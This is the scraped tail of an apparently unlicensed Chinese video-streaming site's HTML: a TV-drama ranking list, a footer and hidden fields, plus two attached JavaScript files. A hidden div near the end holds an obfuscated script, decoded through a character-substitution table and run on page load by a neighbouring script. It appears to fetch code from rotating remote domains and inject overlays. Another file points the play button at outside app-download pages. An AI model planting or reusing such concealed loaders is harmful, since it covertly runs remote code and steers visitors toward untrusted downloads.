class="mac_comment comm_list comm_list_box" data-id="124769" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="卿卿日常" href="/detail/100224.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ffzypic.com/upload/vod/20221110-1/1bdfa8f4a1e511e71fdac4231c46a044.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2284</span><h4 class="title">卿卿日常</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;喜剧,爱情,古装,大陆</p><p><span class="vodlist_sub">状态：全40集</span></p></div></a></li><li class="part_eone"><a href="/detail/182246.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>时空恋人</a></li><li class="part_eone"><a href="/detail/183289.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>对的时间对的人</a></li><li class="part_eone"><a href="/detail/180447.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>况青天传奇</a></li><li class="part_eone"><a href="/detail/180155.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>牢笼</a></li><li class="part_eone"><a href="/detail/179943.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>七十二家房客第十三部粤语</a></li><li class="part_eone"><a href="/detail/168339.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>南宫谣</a></li><li class="part_eone"><a href="/detail/156702.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>楚留香传奇2007</a></li><li class="part_eone"><a href="/detail/183389.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>借一百天来爱你</a></li><li class="part_eone"><a href="/detail/178143.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>野火</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="124769" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.szyukuotex.com/" title="星辰影院">星辰影院</a>提供最新无删减高清电影、动漫动画、综艺节目、VIP电视剧全集免费在线观看</p ><p>Copyright © 2022 szyukuotex.com All Rights Reserved</p><p>滇ICP备60490563号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/211.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/212.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/214.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/213.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.szyukuotex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《江湖探案传奇》https://www.szyukuotex.com/detail/124769.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szyukuotex.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xmysbg.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szyukuotex.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JYZNMZGJD9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JYZNMZGJD9\');");
document.writeln("</script>");